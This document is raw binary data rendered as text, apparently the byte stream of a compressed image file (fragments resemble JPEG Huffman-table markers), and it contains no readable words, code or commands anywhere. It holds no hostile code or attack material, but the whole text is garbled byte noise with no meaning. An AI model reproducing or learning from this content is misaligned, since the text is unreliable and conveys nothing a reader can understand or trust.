nmO�w��xw0Ȍ�4��̎~!x"�0ۅq	PȲ[|��l��x'41Yi���G�#�����Br���9�b���� {n�m.�*'͎�f`����[H=�vJh�Ɍ��j<KK����id��h�ɬ�t�А���/��/��M7%��C�$!h�K=�:�����L�9 �@����a�?�X�ЍU���t;����Ś�k�62I97/#Œ��6��d�+����$\v"}��>�(��(�j	�8�i�]��cDʆ1dt�@�0�/#�rWjE�܃Qs��N�.�@�]�.8�"Ao%���D�ٵM,\t*��2\������֦��n��It�ٛ0��r ~�w�:o"K�qwf����';	m"ݣd]�(�q؉�Q蜯��"�F���L��^H��0��n	+DjJ�N��t1�	��&���Hhx��wP_wP�/�6d�e��qc݌C�����>�*XaA�we�RN�θ3
���X]I�"���;X��6�?B�G%�s��.��C��1M�d�h�hH}�&13B��ڸ�!�,�hCR>�7�1�*&A(��SyF����E���BH��2蹙p8"�p��D�f#�2��-�,o�0;��� �CE���2��1��3�|y&i�r�'�N1j���(�a�����B/u��؇%��`��z����O�}���8!
G��hć�Tŋt��Z0lC Y�W��)XRC���7�(<��������*�ߡ��d���v��}�M̴����|"�����D'A�4!e��z����6fǂGEGઌFej�&����,C��7v=�~��-H�<�]/ge�C�.c\%��1���B��8��ȹ��Xͅ91�Hҽ����"���E�2n2C�>f��%�l�ُ܂��:p�/oC]Ӡ�!�����W�F��K���ͤ��-l��f�����(�r��'�\�o4�4JwC\����7!��^�̧�����}P������ہ`w񔑶ƀą�Q�+���E�����~�ˢ�?��tny�%RL�ͫ(��iH��!\36-�uT������L�t�cvLR�z F�9��$[2@Җ1�]�4�,��&]$FD+���J�"�E��f7ԗ6؇�Yq��-� ����bJ:bW4d� B&�Jl&����.�MPWA�Ik�N��?&!�Q����ԍh��1�ѧD��D�Nv�����L��LUL��\Q�?V>pI�!Φ(��dU��"k��� ���sc4<�_х�k�G�9̌�Ə�AsEc!���o�c��6�H�Qq�d/b pX_���:��[5��9�!S�d1g�tvsE����M,k�	�xeL�4$�dD)'�#6�-����z|��1�����e��~�OGK{d�c�1s"�6f.Bd"i{3�K��Ȭ'Bb�	�Yކ��4i93�~o�Dihɲ��eB�b���Th���5ub4�)�����U��%���$���Rd�,��|���2b fW�$�F����`�#Y0��cKNE�Ƴ#ˀ�/#(��&�J6���e�"d��=�t:Q��y`Э��<�L���dS6�|?�S6OcQ��!�aX��E��L$�P�W��Il��]� ���+��Ӻ
x9@�TY�Q�#��6��k0�Y:!��!g,"�6��14B�C���&�*;/�^�p3a�~hRi$
	�^�Ц��.�����e�J��� ����t6&�V)�~3���bĶ�B ��7�5�n6D���ZK=��e3Q���,E{�M$W(�?�w���#}����.�[qP���܍,�)v'%S��o61��Td"q��M�`�28v#��h��}?�-�1�P��8c��L��+�A<g��=�ƶ	P�:�6N�j�z,f��J�m��dS���
�4O� 	!����:T��X���Դt�2�;dj�!y��v�i�zd��y7���;LԢ!�YN@�I�N��T)w�]`í�ѣf�<�zb����TB9e��Ø��2��P�G$I�!� �V��.{��F8m����3�M�o��i3�����<}�k�v3f\
���Gv�����R�������L�̝*��y�+���1l˃tf�bdټع\���,���n��b�Ǹ�����4�e�2O��へ�|�g#�I%�d"��7�0�d�*<��(�A�	�h��02o��3�Þ	�u�1UC��z�,B=�m��h~��Lټ�-�4[B�_L���K[?��!?�n���4bɑ���Dm�E�nH�M.`�ԟb�G�����1�`��FRY?f�bZ�xVevb�ǔ�X���^#ˌ���?Me����\�tk(c6?�B	N$���WEEF��<QġӖd��y��??)D�1Y�� ��w ��hV'�c?���*��GgF,�F��Kܔ��&�	Bѵ��|����B0l����G	6^�Ŗ�����: ����F��� Y�P6����2}:Sá�1R0ϥ��!�U-Ɏ�Xi�=�1�;1-s�~-x!tB2-�� �� s}�:O��_yF�0Ob鱓�D��ìĲYE�m��e��,���U�cnM�	^A��!q7�t�;�s���ne��^��`��.LV��Ⱦ,^��`������!	v{���H���!Q�a�}��^�\�Rn�Cw 6��ݨ�WD��z��v���71.P-�ñ;�͌���\�uŢ♐{-��x1}BQ�ё�:�2�x���Qg�թ˂R����am�F��>�P��� �Hk��@tJ1q
L�C]1���}H=3s����pY?��      wY)�c�U��\� ���G��t�`O'��<��<��>㑋U`ꔁ��RQE��	81g1\�k�O6ٲ���<��<�~�h�Z���Uu&�;�k
� ��ݟ�<��<��<�ϕ����3�AaA��RU�PQk HzX���k��<��<�w��`�26=%�b<�H3 ��v�A���?<��<�˕\0�M����ue�T�����@z��<��<�W�z��T�YF�$�F#�'��*��6�%O<��<�ρ�����C$��V�
dL*�z'F��f�eZZ���<��<�k��w��b�!�(�h!�ؤ�p�8�`!�k���<��(,V��i�J��.�6"z�G�{V�i�
.��-֯�<��<�w,���C#�YZ#
�݄O�)#�.*�#��(����<��*�G�tԮ��	��b�bۗI�Gîl>,)"
#J|��<�t��j�Ē��-3'P�HXg�b�#���<��>^Y�[/�(h��Q);RP�pɍ�Қ$�s�����<��B�QB!0�iGI�8�!�� �k�����������>Un��b�s�Ì�#���@�"[��n�ܳ���F�<��or��ϰ� �	��Q�8�G�Ȍu�ME��!����>V�~n�b�U���0��2����	,((�f�<���B�πBD�9;�$
���7 ����b�O �H�O�[/o<����41�����L)!I�:
씌��O82d�B^��˩��	A����:H���@�.o7(H5:��ĳB�
!j<��>6(��JK��cT��@<r��E0���͂0J0§�1���,AJ�f���U�3������� �� �;m&"!�t ��ㆉ @�@��!��� �I��s4�e��`&TU�5�$���}8&����JۈH�"��0*���/��,��qn'�bƅ��Y� |�[n���V�����~ ���P5ac�uDe���e,:�(�]T%O�m�#��@�k�%���\r)�D,���a�u�	!����8r4�ڥbp��u=�������BzT�ʰ����Ü�!���x�I�&8[<�#�~V��P�`XB^��������l��C	'���κ��!�$L{,��T�j���f�����T�ݼ��/�A@����!���P� 9��4��-T��U
����L�La@BD�<���̔�
A*�H�4�F1�3�Kr��#Ƕ����`M���Q��@�d��A&b���*��NqV���K�coZ@Q�2%���D�AFCB�4BD=���d��ӟ�4� ��z�Y(��0܀ʡ���	 ��l��d�O��6)(*p��؜��\:�s�Y]�����^@~x�Y4��5���9y���� ��,� 0Z@���{��4�)���� �]7`�s�mC��@B͢����=��:��f�Ʉ+�X�� ̀^����k#ʧ݀B��Zm�BȊ��� C�Y�r�I�JB�{(&K��8P�( $���d�ha����s�B03L4j���rI��
GA��X" N�[t� ������l Eڭ�!�2�3��D� $�H#�nZy����=TJ�p�>�����.�T��9��DЃ8Ѝ�4�(M��|kH��1���%`r�(��8<w#<��	W'�b	��sġ*t��2�j��AH,�rr7)��m`73!��?��݀� �@q0�@"A��E N9Р��rD2�L��J��dT���;l�D�5J�*�`,�i�]��A]*�g�n��F��#�t�8s���IGl"�f�D�����,O��n�K�2ӌ-��#8�^-��C)V>�9�A"?���v< �*蠤B D� �]�J$.��K���Lo�$����S�Ϫ<J�������%����9sQ��%�2B饖x%V��*�;>B��n*Y`�'�r� Ֆ�F��: �YR ��M r��"�`l}l�?i`O�㵘ՐnZhB�2B (Jx�&�)��A�	T3���y��� � BX��( G����)�M����,�X7 �ȌY@�~�8���!0S�ya�!��Թ�%J~�=\w�'pԢ'�yh�A$� y�`�@ �j��)j�E�˩bb�0�X@�>j�W� ��r�&���ʆJ�XT� 2���|r��,@тF�� �w8�#MXN��L��3��        !1 A0Qa@q�� ?�-
^���q�2�,�K,��x-���������#=�ppg���-�R8o��b��q��Ho�B\�����[:����%�&��rHa�Zt�^��~�4�9�yY�D�Ͳj?�O-N����� ?W���l����C�<6|!�T$�ý���-߃���v�Go�>ÂM�t�d<��O�'׀רr�q���o1	��g�e���x�]��ds�.�I���0��C���8߹�����m8��&c���r[��G 6��ȟo��Xp��Y��1�;��[�	�	�c���L�6��d=�~q����fp��HHLgY�Wi`�6�}�Rfy���|)��������:��dɳ�9����ui�
�>�'������'� |�y�fe�NC-�fHq&r2�>w��y\l>�	K�<f:a'��ɮP��x0��vY�����on��~�v󲕳<߻�<�$��x8}d[<r�0�ˣߣ��/�埳��>��?�I�����9%��m�#�3�U�v���h��>C�Ȃ��A�Yv ?`�~e������~�O��"bC�G�a:��.Kw�>3�oy�d�L�,����y�(s�Yd�Pѯ"K8)�
4w����lO#Q0���fjݨg�/���1�,N�[�b�!�,s�x�}�/��^̉��뜶-��z���K� ��"g��H���0��Yg�6.� w���xV�T��m���}�������xY�q�Q.��KiR�g-�<$�e9��r���3���7�'K��7��೩w�bK�g�)O�'�p|�K�=^�>��o�K!/ ��[����"�]��Nv�������w���z�bd�x/WR�<���e������,�[c�c�^�8)��%�ɖ��i�܅�,���e�Gm����x�����a�-���6ݲ��a��W	���[G-��#鳇�������p��������;��E�H/	C�l�u�-�g�o-��k���9e�j��[��D��E����L���N��=�xbz,�������.̂�a�,�n�� g���}���,�LR�x�6�6"y,m,�%��Y�IrvG�Y�|<��ޡ���G�D���g�.�"� ��g�<�X�/�������	=�:����xY.~=|��G�l�~�'�#�d���+��m���� �<�c�<���0�s�>3������� -��˾2�W�9<8!�K��z���=8Ϭ��kd�s�W����c�<�}�8.�?grJP���y�I����s��]�t�v� 0�c:=�]x
�g� `Z��h�m�S��I$&8g��ˇ�vt����F����G��[��F�!�铹��"8~6%��l=��}Ɏ-�<+����^�ux���f[$�Г9g��ټe��X�c�������xYs�g'ߕ�.U����7�%'	����]Af�B{:u��Ȍ8[�r�>��߇��\<g!����>�vvp�����:�� �[ad�y�O�$���6,ǃ,2��2����o�ýe���3��l��e� �>�[<�[��$���?φ��Χ���Q����Y7Y�v���I9�e��@k�d����l�'RN�D�8����"��N���88WT2�0�<�n͒�H��,���퀝y3?cձח��>r�p��p(��Pؐ���];����-�Ibœ����}��m�S�� >[<�u�I�#�n�^�Y��]���D�u �� �~},a�x�?�υ��&-��6�c���艗�Jog�m�%m�� G�,Zr��z � %�v����O3�����?�_Glp�g+�cp+��n��]���~�O��rs��߁ ��^�kc�{���=joR�x/���?$G�񧑆Ⱥ˶oß�=�����<?;�O�=�8-��r]�a���w���t��:C��g��3<���_�}����_�1��ۢ�:����:0�g�}��^^[e��'��m�e��g�;g�ylq�q�}��>�a�8N^m��w���۶[�q�11��^�]�8^������� !     !1 A0Qaq�@�� ?�f(�����m�$6G���0�Hy&L����	�D��1m�鳓�b�I!�������|�8T��c�%e� ��59�?�<4\i<�~�������R}���WIsK�<���x�^,�M�к,��,%����D����"iw����2G�y<?-�ՙ�Yo����v}/*[�c)� 9�<k�����[�����8M���~<��1�i��>��7�qq�vy�p��r�,�brò�㉌	���<���^��6��q��y�6س����(�����.��?���~s���5�w���R/��ZB$���0�8������q�Iy��%�Ę���i4��<N�/�G��y���yYe�Rd�&˿ᜡ~�#�Q�H��d�n�tdr�� B�o�c��A�D���K[d:c~-�Q����Ӕ��Ym�d�����0��˃�m���c�?F����� :8S���A�p�Im�8%���i��?�H;�ho����m�G�r	�����8oÇ����g�?�,Xp��,�2і]��%�=|7�d��X$��7�ȃ��$^8gg����?���ԙ���7��)v��c3��
�=,�e�c�,v�[R�',��FK�w�����Ō�v�8����"���<�2-�{��Dy���J�g��� ����4��l�X����2.��}��!ynxٰ��8~+�Տ��1�?�ޒ����ub;��#�3��,����!�4���g���I ��� ��e����g	fJv�FX@\l�m�y?ռ����W5f��qsИ/�
=���cl}��">l��u��l�K�� d���C�~%��t,��D!�ݓ��=Os0�q'	�wa�ie������[�dB=O��� N��]Y�^3�d��&6[����/S���ż��<a�����K� ����RC��$m���#WI�g/	��i��x���z�A�I �=�����F�}.�.ɜ�q8e���$;��d�G��1�i��t��l�;����{��&q���e����Iߦ|���lzq?/l��L���=��/d��a��X�����>��7CĲ��l͇��5����FI�m�-�ೃ���l�F(p��K�I��<>r4�m�vI9^�b~G�g���?��^I�s�A��>G��/s�1�$O�Wb=���vG���!�od�r!0��(��r�.���$q1�W����#�s��VSL��I����Դ��y;�e�i�?8K����9�϶g��$�H���Y�&�_����5U�o����:'�,�|���n��]�p|>�3�8�����R���z�ċ�!;�� a�������$��}�<lru��x�a��wz��K�p�gm�܏~[�~؞R찒ϐ�1ݧ�����C3A��찲 ��䎏dZ��5�1�ëCa��a���C�� �ПX^yfY_�=��C;x�x|���L�	� dpK�f8��d����5�v���]D��μ��xo�m�ɿI�K	lq�G��x�?k��!(&D�,-� a���W��p�w���p��Ў[3�c�b`�;��C>T$�x��0�l�u�#�`��H�ճ�|�0�	d����b�#E�)����$Y	��`K���:�������o��в�p��Z/���I*�	����;���G�C�w�8�~X{��-�ad�Ŭ�� ���Ơ@8�xB�����:��I6q���������KWYp��A� I��kb��D!�իXe�>����g3��a�s��C{�%��V]��<�~���89�>�bN2�8?�Ķ�~��|��XZ:�n���O��N>NI����,��_�-����/c�]�;�cۀp��������iu������c�=� �3�� G�'��',�%�!~�뿓������	�|�qu�^� �u'�?yg�:��dd�2u��xy_���<���/q��|�xy�y�|������0�ǡ�%� �/1p��>2"� >���I<��B��/��;�N����<�p�xOn�rA�C�����<<'�A�J#�� �'�v'���7��&eӓ��!���1�~X������I�e��y�#���Bx��:_��� )      !1AQaq���� ���0@����  ?���[-��F�`q����ö07	�c��0�cq6R�d�8T7��S&f�T�	�Fy�uX���
�f:����s��V����)\�&�'>���
��J�Ãx@�����fV��F:��H�@>P]�[#trq�Q�o��n�0V��S�5��� ��;'�.Wܩ��p&	d�+L�3aHT <��D��v�t�pA���d�{�T^�E��2aġ��	c-\'!�E���e=W.��sxe�T%��i`KW(�we0�X;�ye7k�E3 [;�a�@�2�)� E���<f*Ο���5� X/� "2�\t�	��D@L��`Î@&�z	���q.0�@;%S,ŕy��͑{ȗ.���:�K�c�A��&��!��0
 e�b�[F�b�R��,�)���&�-JA��j)����
̻�� s_I���a����`�[B���v�X`Y���p�%M�c��H)�PD��DF��o!�,���"V&%+0�PT���-˸\Sp��3��ѱ�3v!!R��%P��LX�,��8a��]�,5N��Fu-u���+D���)\�B�eRj�5� O��(���T^��bq[���V�!����:�KK�q�J����K� ��&T�U�4TN�dN%bdeY��[q�jJR��\���Ac#� �fH�/�hB!g�*��f^��&�����<Ħx��7��Gg2Ц ��t	.�٣���c"8����8�e�};������l�#gF:%ˌ�S|��V�ľ�*-K`�j5�YR��"\zB Wr�݄�n��-�;��d���^���c���`B�ʷ
�YQb�ڏ�n��nÈ��OZ3^e=�sW�s�#�������%�/����	�����̺(zT�n4��:��'d�e�;�@Xy��L�ގ'EP+�?�,8���L�_Awf�[8AlØ��D�Q�L�bp��sDC0�э;NIF�ፘ�
p@�´|A[yn�MP; АXAm8w�����q�	��1V�3B�vu�4��c6�� p̺U�ӝ��CF���t6� ��p��9�QrF�T�3/���JS��\�U]�bk�V�OR�����J��<L��$?�B���+�N0W-���.�a}j}��p8_�_��v��h�b��0�)u;hҐ�_1bx���sL�,�DjH�R{̜\Əq<'5� �,!���90vA�O#S̛�1C~t�\�{��[i�<?��i� M��s�P-������oyA�@�.�)��)��E�B�-��R;�"��F�V?b����6(x�~���յx?�Sh��N�;�'�w!s+�	bX��?Ő(���+
t��@N-�-4��G4p���:��,�;���bu+��u��,."b\�y���-3:��v��,�&7#�K��\=Ig��1��%&�)��(.Û�]�_��]��l��m�@��&`I]D1��0�E��Q�ņ�bmT��@t���Q-��������֭o�zPo%2�N�ރ���Z�;� o0�$B�H-�l�w�":�;fG�K4����6|v�c~.smңңOSk�S%1�L51ϡ�"~f�SYR-MEI����8���j(�ZXH���G��1+|5� _c4��exus�	\����*�b�(��q`4�v��D���f��i�-����԰l�/��@�壌ܹ��H_B���LOq��5�G�1D��� ��̩R�t�� �tbԴB�����E�!�WxV��1Q"��l���_�_���H{�+ж[uZ��N�1���q�3��N��D (A�"��9�2Z+Vpb)�g�C�<7���V�a4������
���[*�bTL�3,�n �� 朗�~ਝk����ďG��3��1]e�J�r��iF~M�-LR����=&�s���u�6���i#촑l}Eؖ�D��Fi�� ��W���tg�����SE{�ơk��)�R	�N	I�-��E���Fy�e)�7�̵
�$E�=�5��O.�f:��O�Y�ڨ_�;�>�bp�G��lt��F�=��g�k��4��!��D��:[Q��Z�Z�[pF�r�R��1�]D�����9�)^�e�ı�1�3u�^�r�r�ˋP`o0+��$c1���!����E+��z/V6JLJ�qEJ*�,�a�����]�L����A� U�D��)�����̢@���:/i�># �PǅL��*�
u��hFb�f�A�c�*�-�s C.*��R�B���1S�YvԵ����w�w�$������{3�2
D�z	$��!q1.�b�Di�%!�zҷl�5�� f�C��Å�G�%�0�ˠm�|
N �f�V	�5�%Y@�.�D�A*���iNY�[e�⦠]�

:9`
�Z�ut����&�cҥtQA�{K�u�Āv��7$Ի�z�b\�I��q��SL�Kp�#��j��� M�c/a��1�#���/r�A)��NX�9�1d�2��(�xD� �G��e�h��Es�R�P1����9j!�@Ŗ��7,���ޑ#�tAeٖ��\�X,��>E�!!����8s�(�f����*R��w5�X������Z����f��`!*ݱ�bv����A�2y��+\ �1C	��F .㭰'`*���;J.���A�� y�əX���31j%��f�)�����H�,��T�ܨ��9H�އ��X&��$��:`aS?�⍐]���6�\Tش2���o؂��M�Cd�Z��t7� ��ىb�ܸ8�����ͷ�(
�'0�&��R4�rԭ�� \%�f"�B8)P/ML�3/������eܫ������ sZe�0ff/M��ȃ:+�C+��G6=�8��8&� �Q��'�F\^"08�a(T/K4r�6�I1G>���A�3,Zb��W��B�hʎ%����࣠w�A�sP��v,c�UC�fa�sd�K����=�w��~��pA�����Nc1�bb�J[F�e4�X�3[��e�3�r�( �]����6����r�`���h�1����������e�)�nh�ޢ3�-�+�U��]�o�"kr���a�Y���09G|����r��C	�%�A8�/�R-��*���#drAM	�u�*�,�qGq"G�r��F$�e�f{H��� �z����4BP�;?��L`�0���$��SZK��KD	ȅ�E��QU����%���ĥt��
'k�Z�� 9�`�rɎ VY}��.@��*��D�n 6�sIɩq��+8̤��f:�A���#���%ħmC��
-�[q;d	*�K�!,d�i��)"���;��8�&��	��� �c��dA��#`��t*��aT�R�x��$ �I���,K� 1�����`,(��5 3.帕�M�w3�*je�5�Q��K��(�;����(t�C��'6B%�)�xL@rFL�n�WJ`'HA�#�IvL������o��C�3i;���� ��zF�z�VŚzu�U��9�*��>b�D�0Á;����Lb�AlqEn:.��S�����-@<L���T�p��ЎL0�j��@�0�5�v"�%e��I1{B����l ���r'�c������b��XR�Ƚ.�CI���kO1�e������ 3њBGs����4�f^�5�I��!V<0�i�]3&��q��R�%`��������VP�g�JaN�v�h��Ap{��d"b0��2����{���s�sǝ�Ť!�T*9&�6Tu*�8�+C ��I��BPfZ�sю�c�[��Jw�rD���_��;Q�1	��+��u)�@�%��L�|�K,{�Wy#P��[P֢1�[��7��kMfXbq2�q� ������Os���LG)�7V>'�"�)Ug�K���D%�y��8=�t�1���N%[P�	5`����W%)PUlTJ�}d�KJ�F[�Q�Cÿ�� ;5�o+�!�<l�5�`�s^D���qv�s��(�m��f�����E��@�\���7�Gu���P�0TX�#Q,,�qf/���,x��t��Q:5,f�� �UJ�n�XWd{Dr�*��2p�l[���љėl�����S&i���g ��� +�omS�(��4���U�
�"�U=�n"r��!�]J����
��W�hk{�L��W�f\9���2���N!�C�`�ăS�0H2��f�!�N�َ�EU���U�a4�7.�be�q1F* w����A��F?��6�������� #�r~�آ�9&�X��8c<����C&s�R��s�P�[�*�MJhsnT̽�%-EVR�!�rB�P�aZ�`�6�UA�A���@�"tK�N��N�>%��"S#�0�]<���!�g�H�*�u3
!,��Ԯ���qB3EM���4,c�+�63�n���b$U����0E�ǖ+�ᄇ�.󼎠\�A<EhţR�Q�"�C00��q��c�"�E����@[$����*�;��9H���`x��ܽ��Q&`���C��f=@c,��Pcud�f'@-Љ�2�If���X,�,"�!LNĲE%T1:N��lcnQ[!�`�%م��i�Xz���	��CBy�`�NЀ�[0d���`ܻ-�u)W��1Aa��(���(��:$H��t�.sZ��!ҥ1^R-�ۍ����J���`S2W��F�b�
�j���ܱ�e�7.��˃p�[��rɸ�ee������c�"��.��f�vz 
0�b�6���v���	��
����4�`��]��(�l���+)+����쐵�]Yqc��Q�H �����GM3"������&�%K8��b8&�Lt�%���*�fd�� ���`�j]�s,�X�]���v{�2�|��0ڂ�M�lʠ��C������b��̾������Bk���D�nW,�}��H�q��^	�����9T$(0W�c\tB��;Ka�B"JԬ�Tǹ4\si�\ym�uy���\f'P�y��.B��}!-����d}@0LZރ�at��	�E(�[�9V
Ӏ-|�|E'�M'��2�`e�î �#�V3!6�`�C�8���ۂ5
)�w^���`���#D�)z��pB���[�hQ��چ�w��c���nmĂ(��,��"VR�5��y��{�7CO�K2&�A�Y�'Ic�X��N��m���v���#�����E"��w�9������@-�nW�av�0� �H%��5� QTB�Re;T�1�
V���PZ�j
�u
��r��h��g��L�xM��6���\�dX�.%��s0����,��+!� ���l��b��=�i�1pH۔`v�踷,K���]L�
q0�$��	s�Qz�-�\�B���
��:`-JE��N�L��Z���Ps*T�B��&��v���`��ݦ���dgN�E@�j�(�`�q��7���"���xC#(b����X�dra�S�,�F$IU����e[�R9"�x�� ��-�T����C�i��Ȁ�ş�����:� \��b1�f ��q
�[6�"��#�6̖���v�5p��[�
���)q��.1n2���90��Ԩ2�枝̳���uC�8%~D���,Jr\��Agb5s���@���˗.\Yr�H��#9J��>��>��_�H�M���'p�m�\X�)�S�ڔX�z)�j�'&}A.) �EbW�L&T����z�K�W.�S��N�"n�0uu>��R(�dM\���	�*�0�H/#�X�p���X��'x���f��
��QzZT���T�� �&��s��=h�i� ���z�Y!��G2�WX2�Q�*m�˹g͋� J<@�u��[�w8 Z2;�0o��}��~�E�fK苢t	�"�C9�P��R����}�}U1)� Oq�)���87; ���N�������98@�W�D`�%�m��`T\tYW�#Q:T�1j�g#��G~���}���=%˾�N�+΢�:V.�&&9c�2�
	�C"��K8�X*�� ���|�%�v�6�<���ɽ�#���Di���_�C��W3��H���!Z��2��MN�*�*B�����%��b�H�Q��d.p.#�SQ��sN�?�����8�깗��z�AH���+�+8�����I�� ����e�0� �Y��dvB���mEng����"���S�@`�b`x�FX���y�Q�^ؗ��Ϙ�>��Ȼxe:��)DHҘ�$�ҷ��
�`y �x��/=�pv4y�j~��p�^m6��+��B�j_]a�f"KXv` B7�i*�$z����D�.\��bJx�Q"qAl�j��C���4���f��9�۲Pm����� �cPgۘ1-��MS�] �{�]� F�dU*�O�X��)s�eS'W1j���p(��p��*�Npa��a�R��y�x��?D���r:(�"l��VX#�-�"T�����R��1[�LZԺ�B���E�����/��m����.+%�2�C��t֓���V+e���b-�~��=�	��dP�,�����B��f������g�%2���2�ѡЭ����[\q|2����1/AP��Us��&�!�&�y����fB�L��	�b;"P�@���Sq�ˁ:X`1m�e�9c��#	��^�BX�O� 2� ^}CO!O�g6ɡ) ��sK`�������7�X�E�a" �.鰩Y��M�5�B.b+]+3�"���x�;"&b6����� ��i���j������Æb\I�x�mU� P���jUm�"P������9E6�"brG�v�^b�5�.�ق~�SN�Eg�*�Fj!�Xt,e˾�ũ��"GC��{�k`jť��C�eY}pDǠ|�S�4�PIJ������@���"�� �)��#�~�L��H�|	�� �D�������f"�P�1���Ǝ��}��1(f�`Tb�J1���� �N��m�� 8��,�g�le��@�H5XW�q,�m���m��씑#���	P��(�	�2��(���.V���68��P�؍��WUyOp\�$���+�`�fAe9����wZϼ�%�"ʬ˭G2�
�?��Xr�t�X�̱Rh��^{&� �?AH#�A�K+r$�L+��e�k����������0�~e9p.B��%<ƝY�!���Є���.��ﯷ�M�*W�GO��o(���^�w"�������`1��Gp�`��"<;(��5z#r�hhT�E�t��7��J43�	�"r+0lp:e����AE����Y�.k��,����i�,j�.�L�*��TQY�A%jTU˨�E��Ȁ`�`�A���d6������g��֯���b�W��*N�KJw;?�����n��� P@Z�d� ؀m�%qn�j`�b���x-E����pw�<���_�]�(��cg1<����:��1�!���
��^0��{y>����"�n�����V<�o1���9ʙm��G���L�f�R���A"�p�����5���ϙ�K-�_��s�$�\��CQ�����s)��2U��}P�EtZ#	���cxF?	Ri9s0���;��B�T*3�aS��	b괈l|!���	���g�a�y�KF�ѕ]�2�z�;�a�-��X�U��
]���M�C���&Z<	Jp�iL������9�B�.D��*����ن��3-�'jnl@̴d��5�0�2�3�15�- j`b�7��"��ze%��q��9���p��ps�Q!s���Pa��LF�nd�Jb��ԋLE��JB�)�҉Q�:Q��c����w�yl����M� ��,�BT�r."�0��6�������y#�
���9������ϘB7�<k�ⷓ��^�U����
s�y<>b����\�#j=D+�$��?1�S1��S�z=�0W�	��Vw�1R*��@D"4P��(y��� �s0�&bb*b�0���X���1b-�m3��TY<E/̊��JJ��JI�S!~�Px�Q1GM=
�%f��+��G��V,�d�������*���N��q� �@����D��	�4L��1���m�Ѓ�>��Y�"��U��<��y���O1P���_2����h}�#�Z�o1m���:�7W�7����b����0GO�H��:TA�q0THʶ
�L\B7K�r��7�)^���/1��S4�����=��^.�<�!)0�r@��!��2����Ը�7��b� 6q�EE�r�64�Pլ�<�#��-*P�!�y����DhR��a5��]�xO��V�����!�{��B=�>�\9ڌ*�ڻX����P��#Z2A	���IhQ�_">`nZ��}�$�b���#q\��� K踜���8J\q-f+.6kE4�e.�(�S�ڦ��]�M�9�s X��F�A(�6F�`����#dnQ���Be1#$���~�Q89"5���i�[��U�˔�R��F� 72_B;Ł�QjZ7-��	lZ��� ��fު���N��3.�R5x�nߕ�&!!��(���'w:���6�j{��e���$|�wx�.%of��(���r�ˋ2�Eqy�5`s��fE��El�1��J�vܼͬ����"F�#�6A���HKs2�c�R�Ȧ尬X�5�o�/�[�}�^��LJ|���!)����T�/x4�����TM����g47R�`#,:d��s��K�s��,����L��-:>fh3�J݌T�1[1Q�IW
w�b���(���Ī�S�"!�a pv%�@O�K
鶴��F��$^~e�c���_yq^"��`�m�,C�i��]nس�!����+%�\�'d�=<1�<̲�E�!	B�7�`w���� e˗2%�j�f���W��"�%�~�̶a�.G�:�$D��(�Cm����3Jc�Nq���~�T?��&� aAUT�,���W�Z�^QqW>�ҡU�Կ��t�r$Ӱ��������S�5��=�D R���b*�B� TwH��?�rt4�m���d�^�h��B�0Fؑ"J��噽����2�WD���������4\�ϙ�AK� ؤ`��n����Gj�F+f����]� ie��_�S3-��#;�]F�An1���#�1�Jn�E'����\�p3H������7wX\U_���E�2�==U&�J�`g\$	�E�y���1be"��0Gd��5*~���}>09�Q �)���Yufa���	C�'K4�8��"0�j^i�AI�� "�B�q�_� ���'Б���̹�Ꭵ�0	ej��%CJ��Ϧ:wR}�!!��nS�?�H���|��6��w�G����sQF-_��`�0�3i�z��,2�>%`��A3F�%�� ��78R��=�JoZϳGdoR� �,H��@;u7w�Y��F:��_1�EQb�b\��Y�tGh�}������M�i���ANb^c�n�;���� ���eˍ@"Q�Qq.]��U�wE��x�3���� �4��F���w�Y��T��!(���)�d���¯��|�����u-}����M��UK�L��8�N Æ�+�e8˸|�,��b]�%���{̣B����H��g�ʋ]U�.'����0n<t(�ʂ���
J�*���)�39OB�:� �L�H�=�~�I�1�\N:+�.7�ܼ>0o��X�di�-B�u�W���x�)��E�~
�禣���?1_aQ ħ�s�Pws�y����g��.��#��2X<�� q�WP\[��������V@,�ZIN	��4}� ܶn�V������?6z{�e�2� ɼF���++��>;Gفv�QpE;Oˮ��a�3h���T�..PA�p�H�.b�{L��Y{�]=&��N*f��#	����IdBb]j*�;�qʹ����V*�Ц]����O��}���K��߉�3.�=���%�0t����Q/"3A�6�Pσ��|�� p
xx��^?ĭ�T^�
w��տ��z�+��:`յ�k���>I�Dޟ'i�K�"� x�
?�"��ݔ
�v6������� .H�:b���5/�0�A��	'�p�7Q��Pq/*#�BSYFC���ǘ�U�9c��:{b%����	�z'Q$���%� \�*'A�'R�]� *"Q��}�.[�_��e�/���&�4�������P��#1\1�4�W��.��0~��O\��7��r=�N��v�n�6���KbF��T����!�	��~�C�BJ�Ty ���BEA�+�g��cAEf�j�o�jL0v��qE.�Л�EE��ɈpUs.�k/,�@][��Y�QI��-_0��K��,�LtU*�DT��z�k���D�%�����P5����	��9R���F�*�Ev��?�����C	��,#�����uAW�\M/��a�b@�J�����fC�'�P�F폳��!2+�O�T_�\� ����~`�7�}���(��i��-�lW$W�VS��+8��0�p�������F�VǦ+Ƅ�� b���0��/"�Ը��,��s-�.Д�q��#�+���7Q@��f(���y�XT�yEx����X�y�3"(�H�6�֜��hXz�s����ᕩ�T�%�F�FB&��.=��'���GQn��Ƶq�@�e�J{�]��4�ȏ�莳��ςk/ܥ��1�U�N�{J~�Gh�`ke&[�����n|E6�&�!'�RV� )sw�@�&A��W�n�a�s�,�J0~���������ߩx������b]��s/��E�PL�ӹr£+13�e������2E��UT�h¿0�K�� Ȩ>�qpMD� �1D̩Y��C�9��3H	b�%�����,�X��Uܹ�W2��w"�`��"��^�R��5�E�a�������w�HZ|��~�0C�5fEB�cSz+��Ň�S/dX$n��O���1����Z�y��Q^@+�P���~����~�[qr��^�� ��b�^�J��dT; 3��{�X�!�ITק�Ɵ�id\K��Ꙟ!�b���@Zf������(�E��V��V��o2���!	��ÄAͳ�`����vz�\e�����<��!S��^��aZ�/�]n���`�g�����N�j9�s��̴Ի3d_Kod1 ���P7�~fK���	������e�`�C�@ZJ�0�9(�C�4'��A}�~����"����K#�o���ePp\��p&uP�a��R,���m�H Ja�A�蠈�|���b�nt����[(�h�
�  is9�Ƃ+���ݏ�� �fvO_����۠�Q�QTTA����m�1�**�� b��&��x�L��]���9�K���������3�, ���Fc�?�/ʿpP{}�Wiu���sG�C����X/�:�j��hd��گ�y�{��	c�L0�*?I��^��Bh��EJjM1���*v�2�C��*--�.�z�.v���1�dQ.[�LF�j*^.'	�D�b��Y �R�Y
